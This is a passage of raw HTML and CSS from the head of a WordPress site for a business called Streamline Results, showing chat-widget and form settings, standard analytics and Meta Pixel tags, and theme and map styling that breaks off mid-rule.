var lc_public_js = {"text_widget_location_id":"wXKd8rvltkW1pz8qmdxN","text_widget_heading":"","text_widget_sub_heading":"","text_widget_error":"0","text_widget_use_email_field":"0","text_widget_settings":{"supportContact":"We Received Your Message!","liveChatVisitorInactiveMsg":"Chat closed due to user Inactivity","useEmailField":true,"enableRevisitMessage":true,"locale":"en-us","liveChatFeedbackNote":"Thank you, for taking your time.","liveChatVisitorInactiveTime":"5","countryCode":"","promptMsg":"Have a question? We are here to help!","revisitPromptMsg":"Welcome back {{name}}, How can we help you today?","liveChatAckMsg":"Your chat has ended","liveChatEndedMsg":"To start a new chat,","sendActionText":"Send","chatType":"emailChat","promptAvatar":"https://firebasestorage.googleapis.com/v0/b/highlevel-backend.appspot.com/o/locationPhotos%2FwXKd8rvltkW1pz8qmdxN%2Fchat-widget-person?alt=media&token=1d2b9b1a-f384-4f0d-b57d-5bd43a63387e","heading":"Have a question? We're here to help!","legalMsg":"By submitting you agree to receive SMS or e-mails for the provided channel. Rates may be applied.","agencyWebsite":"https://streamlinereults.com","agencyName":"Streamline Results","liveChatUserInactiveTime":"5","showPrompt":true,"autoCountryCode":true,"subHeading":"Feel free to ask us anything you need to. One of our techs will answer you shortly. ","liveChatUserInactiveMsg":" Looks like it\u2019s taking too long. Please leave your contact details. We will get back to you shortly","liveChatFeedbackMsg":"Please rate your experience.","liveChatIntroMsg":"Give us a minute to assign you the best person to help you out.","successMsg":"Or one of our representatives will contact you shortly.","showAgencyBranding":true,"thankYouMsg":"For immediate assistance please call: (805) 409-9011","migrated":true,"primaryColor":"#00457C"},"text_widget_cdn_base_url":"https://widgets.leadconnectorhq.com/"};
//# sourceURL=LeadConnector-js-extra
</script>
<script src="https://streamlineresults.com/wp-content/plugins/leadconnector/public/js/lc-public.js?ver=3.0.18" id="LeadConnector-js"></script>
<script id="brb-public-main-js-js-extra">
var brb_vars = {"ajaxurl":"https://streamlineresults.com/wp-admin/admin-ajax.php","gavatar":"https://streamlineresults.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png"};
//# sourceURL=brb-public-main-js-js-extra
</script>
<script defer="defer" src="https://streamlineresults.com/wp-content/plugins/business-reviews-bundle/assets/js/public-main.js?ver=1.9.130" id="brb-public-main-js-js"></script>
<script defer='defer' src="https://streamlineresults.com/wp-content/plugins/gravityforms/js/jquery.json.js?ver=2.9.25" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gf_field_checkbox = {"strings":{"selected":"All choices are selected.","deselected":"All choices are unselected."}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://streamlineresults.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://streamlineresults.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"03f87dfab7ce56fe4aba743767422452","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = {"3":""};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://streamlineresults.com/wp-content/plugins/gravityforms/images"}};
//# sourceURL=gform_gravityforms-js-extra
</script>
<script id="gform_gravityforms-js-before">
//# sourceURL=gform_gravityforms-js-before
</script>
<script defer='defer' src="https://streamlineresults.com/wp-content/plugins/gravityforms/js/gravityforms.js?ver=2.9.25" id="gform_gravityforms-js"></script>
<script id="gform_conditional_logic-js-extra">
var gf_legacy = {"is_legacy":""};
//# sourceURL=gform_conditional_logic-js-extra
</script>
<script defer='defer' src="https://streamlineresults.com/wp-content/plugins/gravityforms/js/conditional_logic.js?ver=2.9.25" id="gform_conditional_logic-js"></script>
<script defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.9#038;render=explicit" id="gform_recaptcha-js"></script>
<script defer='defer' src="https://streamlineresults.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<script id="csf-google-web-fonts-js-extra">
var WebFontConfig = {"google":{"families":["Open Sans:400","Barlow Condensed:600"]}};
//# sourceURL=csf-google-web-fonts-js-extra
</script>
<script src="//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" id="csf-google-web-fonts-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://streamlineresults.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://streamlineresults.com/wp-json/wp/v2/pages/10813" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://streamlineresults.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://streamlineresults.com/?p=10813' />
<meta name='ir-site-verification-token' value='-767713749'>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5QKYV1558C"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5QKYV1558C');
</script>

<script src="https://cdn.v3.identitypxl.app/pixels/b7b506f0-741d-43a9-93be-aad506c856c4/p.js" async></script>
<script defer async src='https://cdn.trustindex.io/loader-cert.js?30da7e22297683747666cfdff1e'></script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1685310515587429');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1685310515587429&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<script
src="https://assets.personalizer.gozen.io/script/embed.js" data_gz_d_id="nt8NUAshsqQaZnbwIQw5"
>
</script>

<script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="1510d178-01e9-4e75-899a-76ab1943917c" src="[data-uri]"></script>

<script src="https://analytics.ahrefs.com/analytics.js" data-key="HPBJUDtNoG2YAUk917apLw" async></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17709756777"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17709756777');
</script>
<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '1685310515587429', url);
fbq('init', '1685310515587429', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">body{font-family:"Open Sans";color:#000000;font-weight:normal;font-size:18px;}h1{font-family:"Barlow Condensed";font-weight:600;}h2{font-family:"Barlow Condensed";font-weight:600;}h3{font-family:"Barlow Condensed";font-weight:600;}.banner-area-bg{background-image:url(https://streamlineresults.com/wp-content/uploads/2021/06/abs_bg_3.jpg);background-position:center center;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;}.banner-area-bg:after{background-image:linear-gradient(#00457c,#29abe2);}.banner-area-bg:after{opacity:0.4 ;}.banner-area,.page-title h1,.page-title{color:#ffffff;}.breadcumb,.breadcumb a,.breadcumb a span,.breadcumb span,.breadcumb span.active{color:#ffffff;}.banner-area a{color:#ffffff;}.banner-area a:hover{color:#ffffff;}.banner-area .breadcumb a{color:#ffffff;}.banner-area .breadcumb a:hover{color:#ffffff;}.banner-area .breadcumb a span{color:#ffffff;}.banner-area .breadcumb a span:hover{color:#ffffff;}.breadcumb span{color:#ffffff;}.breadcumb span:hover{color:#ffffff;}.breadcumb span.active{color:#ffffff;}.breadcumb span.active:hover{color:#ffffff;}.banner-area .breadcumb span.active:last-child{color:#ffffff;}body{background-image:linear-gradient(#ffffff,#ffffff);}a{color:#00457c;}a:hover{color:#29abe2;}.header-action a{color:#00457c;}.header-action a:hover{color:#29abe2;}.header-action a.action-button{color:#00457c;}.header-action a.action-button:hover{color:#29abe2;}.header-action a.search-button{color:#00457c;}.header-action a.search-button:hover{color:#29abe2;}.header-action a.action-popup-icon-button{color:#00457c;}.header-action a.action-popup-icon-button:hover{color:#29abe2;}
                    .header-action a,
                    .header-action a.action-button,
                    .header-action a.search-button,
                    .header-action a.action-popup-icon-button,
                    .header-action a:before,
                    .header-action a.action-button:before,
                    .header-action a.search-button:before,
                    .header-action a.action-popup-icon-button:before
                {background-image:linear-gradient(#00457c,#29abe2);}
                    .header-action a:hover,
                    .header-action a.action-button:hover,
                    .header-action a.search-button:hover,
                    .header-action a.action-popup-icon-button:hover,
                    .header-action a:hover:before,
                    .header-action a.action-button:hover:before,
                    .header-action a.search-button:hover:before,
                    .header-action a.action-popup-icon-button:hover:before
                {background-image:linear-gradient(#29abe2,#00457c);}a.post_readmore_button{color:#29abe2;}a.post_readmore_button:hover{color:#00457c;}
                    a.post_readmore_button:before
                {background-image:linear-gradient(#00457c,#29abe2);}
                    a.post_readmore_button:hover:before
                {background-image:linear-gradient(#29abe2,#00457c);}.post-pagination ul li a{color:#00457c;}.post-pagination ul li a:hover{color:#29abe2;}.post-pagination ul li a:active{color:#29abe2;}.posts-pagination ul li span{color:#00457c;}.posts-pagination ul li span:hover{color:#29abe2;}.posts-pagination ul li span:active{color:#29abe2;}.post-pagination ul li span.current:active{color:#00457c;}.post-pagination ul li span.current:active:hover{color:#29abe2;}.post-pagination ul li span.current:active:active{color:#29abe2;}.post__top__meta{color:#00457c;}.post__top__meta:hover{color:#29abe2;}.post__top__meta:active{color:#29abe2;}.single__post__bottom__meta .post__item__tags li a{color:#00457c;}.single__post__bottom__meta .post__item__tags li a:hover{color:#29abe2;}.single__post__bottom__meta .post__item__tags li a:active{color:#29abe2;}.comment-form input[type=submit]{color:#00457c;}.comment-form input[type=submit]:hover{color:#29abe2;}.comment-form input[type=submit]:active{color:#29abe2;}
                    .post-pagination ul li a,
                    .post-pagination ul li span,
                    .post__top__meta,
                    .single__post__bottom__meta .post__item__tags li a,
                    .comment-form input[type=submit]
                {background-image:linear-gradient(#00457c,#29abe2);}
                    .post-pagination ul li a:hover,
                    .post-pagination ul li a:hover:before,
                    .post-pagination ul li span.current:before,
                    .post__top__meta:hover,
                    .post-bottom-meta ul li a:hover,
                    .comment-form input[type=submit]:hover,
                    .single__post__top__meta a:hover
                {background-image:linear-gradient(#29abe2,#00457c)!important;}.widget-area button[type="submit"]{color:#00457c!important;}.widget-area button[type="submit"]:hover{color:#29abe2!important;}.widget-area input[type="submit"]{color:#00457c!important;}.widget-area input[type="submit"]:hover{color:#29abe2!important;}
                    .widget-area button[type="submit"],
                    .widget-area input[type="submit"]
                {background-image:linear-gradient(#00457c,#29abe2)!important;}
                    .widget-area button[type="submit"]:hover,
                    .widget-area input[type="submit"]:hover
                {background-image:linear-gradient(#29abe2,#00457c)!important;}.single-post-item .post-details{background-image:linear-gradient(#ffffff,#ffffff);}.post__author a{color:#29abe2;}.post__author a:hover{color:#00457c;}.single__random__category a{color:#29abe2;}.single__random__category a:hover{color:#00457c;}.single__random__category a{background-image:linear-gradient(#00457c,#29abe2);}.single__random__category a:hover{background-image:linear-gradient(#00457c,#29abe2);}.widget-area .single-widgets{background-image:linear-gradient(#ffffff,#ffffff);}.mainmenu-area-bg{opacity:0 ;}.is__sticky .mainmenu-area-bg,.sticky-active .mainmenu-area-bg{background-image:linear-gradient(135deg,#ffffff,#ffffff);background-blend-mode:normal;}.is__sticky .mainmenu-area-bg,.sticky-active .mainmenu-area-bg{opacity:1 ;}ul#nav li ul:not(ul#nav li.mega li ul,.mobile ul#nav li.mega li ul,.mobile ul#nav li ul){background-color:#202030;}ul#nav li ul:not(ul#nav li.mega li ul,.mobile ul#nav li.mega li ul,.mobile ul#nav li ul){border-top-width:0px;border-right-width:0px;border-bottom-width:3px;border-left-width:0px;border-color:#0045ff;border-style:solid;}ul#nav li ul:not(ul#nav li.mega li ul,.mobile ul#nav li.mega li ul,.mobile ul#nav li ul){border-radius:10px;}ul#nav > li.menu-item .wee{background:#f8f8f8}ul#nav li ul li a:after{background:#ffffff}.menu__mobile__style .mainmenu-area-bg{opacity:0 ;}.menu__mobile__style .is__sticky .mainmenu-area-bg{opacity:1 ;}.offcanvas__navigation>ul>li>a,.offcanvas__navigation ul.sub-menu>li>a{color:#ffffff!important;}.offcanvas__navigation>ul>li>a:hover,.offcanvas__navigation ul.sub-menu>li>a:hover{color:#ffffff!important;}.preeloader{background-color:#ffffff;background-position:center center;background-repeat:repeat;background-size:cover;}.preeloader,.preloader-spinner{color:#0045ff;}.top-bar .social-profile ul li a{color:#6c90b9}.top-bar .social-profile ul li a{background-color:#ffffff}.top-bar .social-profile ul li a{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-style:solid;}.top-bar .social-profile ul li a:hover{color:#6c90b9}.top-bar .social-profile ul li a:hover{background-color:#ffffff}.top-bar .social-profile ul li a:hover{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-style:solid;}.offcanvas__social ul li a:hover{color:#6c90b9}.offcanvas__social ul li a:hover{background-color:#ffffff}.offcanvas__social ul li a:hover{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-style:solid;}.offcanvas__social ul li a:hover:hover{color:#6c90b9}.offcanvas__social ul li a:hover:hover{background-color:#ffffff}.offcanvas__social ul li a:hover:hover{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-style:solid;}.footer-area .social-profile ul li a{color:#6c90b9}.footer-area .social-profile ul li a{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-style:solid;}.footer-area .social-profile ul li a:hover{color:#0045ff}.footer-area .social-profile ul li a:hover{background-color:#ffffff}.footer-area .social-profile ul li a:hover{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-style:solid;}.content-area.section-padding{padding-top:100px;padding-bottom:100px;}.footer-area-bg:after{opacity:0.5 ;}.footer-area{color:#c2d1e2;}.footer-top a{color:#ffffff!important;}.footer-top a:hover{color:#0045ff!important;}.footer-area .widget_pages ul li a{color:#ffffff!important;}.footer-area .widget_pages ul li a:hover{color:#0045ff!important;}.footer-area .widget_nav_menu ul li a{color:#ffffff!important;}.footer-area .widget_nav_menu ul li a:hover{color:#0045ff!important;}.footer-area h1,.footer-area h2,.footer-area h3,.footer-area h4,.footer-area h5,.footer-area h6{color:#ffffff;}.footer-area h3{border-color:#ffffff}.footer-area h3:before,.footer-area h3:after{background:#ffffff}.footer-bottom{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-color:#182044;border-style:solid;}.footer-bottom{padding-top:30px;padding-bottom:30px;}.footer-top a{color:#ffffff!important;}.footer-top a:hover{color:#0045ff!important;}.footer-area .widget_pages ul li a{color:#ffffff!important;}.footer-area .widget_pages ul li a:hover{color:#0045ff!important;}.footer-area .widget_nav_menu ul li a{color:#ffffff!important;}.footer-area .widget_nav_menu ul li a:hover{color:#0045ff!important;}.footer-area h1,.footer-area h2,.footer-area h3,.footer-area h4,.footer-area h5,.footer-area h6{color:#ffffff;}.footer-area h3{border-color:#ffffff}.footer-area h3:before,.footer-area h3:after{background:#ffffff}.footer-bottom{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-color:#182044;border-style:solid;}.footer-bottom{padding-top:30px;padding-bottom:30px;}</style><link rel="icon" href="https://streamlineresults.com/wp-content/uploads/2023/09/cropped-Streamline-App-32x32.png" sizes="32x32" />
<link rel="icon" href="https://streamlineresults.com/wp-content/uploads/2023/09/cropped-Streamline-App-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://streamlineresults.com/wp-content/uploads/2023/09/cropped-Streamline-App-180x180.png" />
<meta name="msapplication-TileImage" content="https://streamlineresults.com/wp-content/uploads/2023/09/cropped-Streamline-App-270x270.png" />
		<style id="wp-custom-css">
			
.streamlineresultscom-map{clear:both;width:100%;margin:0 0 20px 0;background:#f2f2f2;border:1px solid #dfdfdf}.leaflet-pane,.leaflet-tile,.leaflet-marker-icon,.leaflet-marker-shadow,.leaflet-tile-container,.leaflet-pane>svg,.leaflet-pane>canvas,.leaflet-zoom-box,.leaflet-image-layer,.leaflet-layer{position:absolute;left:0;top:0}.leaflet-container{overflow:hidden}.leaflet-tile,.leaflet-marker-icon,.leaflet-marker-shadow{-webkit-user-select:none;-moz-user-select:none;user-select:none;-webkit-user-drag:none}.leaflet-tile::selection{background:transparent}.leaflet-safari .leaflet-tile{image-rendering:-webkit-optimize-contrast}.leaflet-safari .leaflet-tile-container{width:1600px;height:1600px;-webkit-transform-origin:0 0}.leaflet-marker-icon,.leaflet-marker-shadow{display:block}.leaflet-container .leaflet-overlay-pane svg,.leaflet-container .leaflet-marker-pane img,.leaflet-container .leaflet-shadow-pane img,.leaflet-container .leaflet-tile-pane img,.leaflet-container img.leaflet-image-layer,.leaflet-container .leaflet-tile{max-width:none !important;max-height:none !important}.leaflet-container.leaflet-touch-zoom{-ms-touch-action:pan-x pan-y;touch-action:pan-x pan-y}.leaflet-container.leaflet-touch-drag{-ms-touch-action:pinch-zoom;touch-action:none;touch-action:pinch-zoom}.leaflet-container.leaflet-touch-drag.leaflet-touch-zoom{-ms-touch-action:none;touch-action:none}.leaflet-container{-webkit-tap-highlight-color:transparent}.leaflet-container a{-webkit-tap-highlight-color:rgba(51,181,229,0.4)}.leaflet-tile{filter:inherit;visibility:hidden}.leaflet-tile-loaded{visibility:inherit}.leaflet-zoom-box{width:0;height:0;-moz-box-sizing:border-box;box-sizing:border-box;z-index:800}.leaflet-overlay-pane svg{-moz-user-select:none}.leaflet-pane{z-index:400}.leaflet-tile-pane{z-index:200}.leaflet-overlay-pane{z-index:400}.leaflet-shadow-pane{z-index:500}.leaflet-marker-pane{z-index:600}.leaflet-tooltip-pane{z-index:650}.leaflet-popup-pane{z-index:700}.leaflet-map-pane canvas{z-index:100}.leaflet-map-pane svg{z-index:200}.leaflet-vml-shape{width:1px;height:1px}.lvml{behavior:url(#default#VML);display:inline-block;position:absolute}.leaflet-control{position:relative;z-index:800;pointer-events:visiblePainted;pointer-events:auto}.leaflet-top,.leaflet-bottom{position:absolute;z-index:1000;pointer-events:none}.leaflet-top{top:0}.leaflet-right{right:0}.leaflet-bottom{bottom:0}.leaflet-left{left:0}.leaflet-control{float:left;clear:both}.leaflet-right .leaflet-control{float:right}.leaflet-top .leaflet-control{margin-top:10px}.leaflet-bottom .leaflet-control{margin-bottom:10px}.leaflet-left .leaflet-control{margin-left:10px}.leaflet-right .leaflet-control{margin-right:10px}.leaflet-fade-anim .leaflet-tile{will-change:opacity}.leaflet-fade-anim .leaflet-popup{opacity:0;-webkit-transition:opacity 0.2s linear;-moz-transition:opacity 0.2s linear;transition:opacity 0.2s linear}.leaflet-fade-anim .leaflet-map-pane .leaflet-popup{opacity:1}.leaflet-zoom-animated{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.leaflet-zoom-anim .leaflet-zoom-animated{will-change:transform}.leaflet-zoom-anim .leaflet-zoom-animated{-webkit-transition:-webkit-transform 0.25s cubic-bezier(0, 0, 0.25, 1);-moz-transition:-moz-transform 0.25s cubic-bezier(0, 0, 0.25, 1);transition:transform 0.25s cubic-bezier(0, 0, 0.25, 1)}.leaflet-zoom-anim .leaflet-tile,.leaflet-pan-anim .leaflet-tile{-webkit-transition:none;-moz-transition:none;transition:none}.leaflet-zoom-anim .leaflet-zoom-hide{visibility:hidden}.leaflet-interactive{cursor:pointer}.leaflet-grab{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.leaflet-crosshair,.leaflet-crosshair .leaflet-interactive{cursor:crosshair}.leaflet-popup-pane,.leaflet-control{cursor:auto}.leaflet-dragging .leaflet-grab,.leaflet-dragging .leaflet-grab .leaflet-interactive,.leaflet-dragging .leaflet-marker-draggable{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.leaflet-marker-icon,.leaflet-marker-shadow,.leaflet-image-layer,.leaflet-pane>svg path,.leaflet-tile-container{pointer-events:none}.leaflet-marker-icon.leaflet-interactive,.leaflet-image-layer.leaflet-interactive,.leaflet-pane>svg path.leaflet-interactive,svg.leaflet-image-layer.leaflet-interactive path{pointer-events:visiblePainted;pointer-events:auto}.leaflet-container{background:#ddd;outline:0}.leaflet-container a{color:#0078A8}.leaflet-container a.leaflet-active{outline:2px solid orange}.leaflet-zoom-box{border:2px dotted #38f;background:rgba(255,255,255,0.5)}.leaflet-container{font:12px/1.5 "Helvetica Neue", Arial, Helvetica, sans-serif}.leaflet-bar{box-shadow:0 1px 5px rgba(0,0,0,0.65);border-radius:4px}.leaflet-bar a,.leaflet-bar a:hover{background-color:#fff;border-bottom:1px solid #ccc;width:26px;height:26px;line-height:26px;display:block;text-align:center;text-decoration:none;color:black}.leaflet-bar a,.leaflet-control-layers-toggle{background-position:50% 50%;background-repeat:no-repeat;display:block}.leaflet-bar a:hover{background-color:#f4f4f4}.leaflet-bar a:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.leaflet-bar a:last-child{border-bottom-left-radius:4px;border-bottom-right-radius:4px;border-bottom:none}.leaflet-bar a.leaflet-disabled{cursor:default;background-color:#f4f4f4;color:#bbb}.leaflet-touch .leaflet-bar a{width:30px;height:30px;line-height:30px}.leaflet-touch .leaflet-bar a:first-child{border-top-left-radius:2px;border-top-right-radius:2px}.leaflet-touch .leaflet-bar a:last-child{border-bottom-left-radius:2px;border-bottom-right-radius:2px}.leaflet-control-zoom-in,.leaflet-control-zoom-out{font:bold 18px 'Lucida Console', Monaco, monospace;text-indent:1px}.leaflet-touch .leaflet-control-zoom-in,.leaflet-touch .leaflet-control-zoom-out{font-size:22px}.leaflet-control-layers{box-shadow:0 1px 5px rgba(0,0,0,0.4);background:#fff;border-radius:5px}.leaflet-control-layers-toggle{background-image:url(images/layers.png);width:36px;height:36px}.leaflet-retina .leaflet-control-layers-toggle{background-image:url(images/layers-2x.png);background-size:26px 26px}.leaflet-touch .leaflet-control-layers-toggle{width:44px;height:44px}.leaflet-control-layers .leaflet-control-layers-list,.leaflet-control-layers-expanded .leaflet-control-layers-toggle{display:none}.leaflet-control-layers-expanded .leaflet-control-layers-list{display:block;position:relative}.leaflet-control-layers-expanded{padding:6px 10px 6px 6px;color:#333;background:#fff}.leaflet-control-layers-scrollbar{overflow-y:scroll;overflow-x:hidden;padding-right:5px}.leaflet-control-layers-selector{margin-top:2px;position:relative;top:1px}.leaflet-control-layers label{display:block}.leaflet-control-layers-separator{height:0;border-top:1px solid #ddd;margin:5px -10px 5px -6px}.leaflet-default-icon-path{background-image:url(images/marker-icon.png)}.leaflet-container .leaflet-control-attribution{background:#fff;background:rgba(255,255,255,0.7);margin:0}.leaflet-control-attribution,.leaflet-control-scale-line{padding:0 5px;color:#333}.leaflet-control-attribution a{text-decoration:none}.leaflet-control-attribution a:hover{text-decoration:underline}.leaflet-container .leaflet-control-attribution,.leaflet-container .leaflet-control-scale{font-size:11px}.leaflet-left .leaflet-control-scale{margin-left:5px}.leaflet-bottom .leaflet-control-scale{margin-bottom:5px}.leaflet-control-scale-line{border:2px solid #777;border-top:none;line-height:1.1;padding:2px 5px 1px;font-size:11px;white-space:nowrap;overflow:hidden;-moz-box-sizing:border-box;box-sizing:border-box;background:#fff;background:rgba(255,255,255,0.5)}.leaflet-control-scale-line:not(:first-child){border-top:2px solid #777;border-bottom:none;margin-top:-2px}.leaflet-control-scale-line:not(:first-child):not(:last-child){border-bottom:2px solid #777}.leaflet-touch .leaflet-control-attribution,.leaflet-touch .leaflet-control-layers,.leaflet-touch .leaflet-bar{box-shadow:none}.leaflet-touch .leaflet-control-layers,.leaflet-touch .leaflet-bar{border:2px solid rgba(0,0,0,0.2);background-clip:padding-box}.leaflet-popup{position:absolute;text-align:center;margin-bottom:20px}.leaflet-popup-content-wrapper{padding:1px;text-align:left;border-radius:12px}.leaflet-popup-content{margin:13px 19px;line-height:1.4}.leaflet-popup-content p{margin:18px 0}.leaflet-popup-tip-container{width:40px;height:20px;position:absolute;left:50%;margin-left:-20px;overflow:hidden;pointer-events:none}.leaflet-popup-tip{width:17px;height:17px;padding:1px;margin:-10px auto 0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.leaflet-popup-content-wrapper,.leaflet-popup-tip{background:white;color:#333;box-shadow:0 3px 14px rgba(0,0,0,0.4)}.leaflet-container a.leaflet-popup-close-button{position:absolute;top:0;right:0;padding:4px 4px 0 0;border:none;text-align:center;width:18px;height:14px;font:16px/14px Tahoma, Verdana, sans-serif;color:#c3c3c3;text-decoration:none;font-weight:bold;background:transparent}.leaflet-container a.leaflet-popup-close-button:hover{color:#999}.leaflet-popup-scrolled{overflow:auto;border-bottom:1px solid #ddd;border-top:1px solid #ddd}.leaflet-oldie .leaflet-popup-content-wrapper{zoom:1}.leaflet-oldie .leaflet-popup-tip{width:24px;margin:0 auto;-ms-filter:"progid:DXImageTransform.Microsoft.Matrix(M11=0.70710678, M12=0.70710678, M21=-0.70710678, M22=0.70710678)";filter:progid:DXImageTransform.Microsoft.Matrix(M11=0.70710678, M12=0.70710678, M21=-0.70710678, M22=0.70710678)}.leaflet-oldie .leaflet-popup-tip-container{margin-top:-1px}.leaflet-oldie .leaflet-control-zoom,.leaflet-oldie .leaflet-control-layers,.leaflet-oldie .leaflet-popup-content-wrapper,.leaflet-oldie .leaflet-popup-tip{border:1px solid #999}.leaflet-div-icon{background:#fff;border:1px solid #666}.leaflet-tooltip{position:absolute;padding:6px;background-color:#fff;border:1px solid #fff;border-radius:3px;color:#222;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none;box-shadow:0 1px 3px rgba(0,0,0,0.4)}.leaflet-tooltip.leaflet-clickable{cursor:pointer;pointer-events:auto}.leaflet-tooltip-top:before,.leaflet-tooltip-bottom:before,.leaflet-tooltip-left:before,.leaflet-tooltip-right:before{position:absolute;pointer-events:none;border:6px solid transparent;background:transparent;content:""}.leaflet-tooltip-bottom{margin-top:6px}.leaflet-tooltip-top{margin-top:-6px}.leaflet-tooltip-bottom:before,.leaflet-tooltip-top:before{left:50%;margin-left:-6px}.leaflet-tooltip-top:before{bottom:0;margin-bottom:-12px;border-top-color:#fff}.leaflet-tooltip-bottom:before{top:0;margin-top:-12px;margin-left:-6px;border-bottom-color:#fff}.leaflet-tooltip-left{margin-left:-6px}.leaflet-tooltip-right{margin-left:6px}.leaflet-tooltip-left:before,.leaflet-tooltip-right:before{top:50%;margin-top:-6px}.leaflet-tooltip-left:before{right:0;margin-right:-12px;border-left-color:#fff}.leaflet-tooltip-right:before{left:0;margin-left:-12px;border-right-color:#fff}.streamlineresultscom-related-links{padding:0 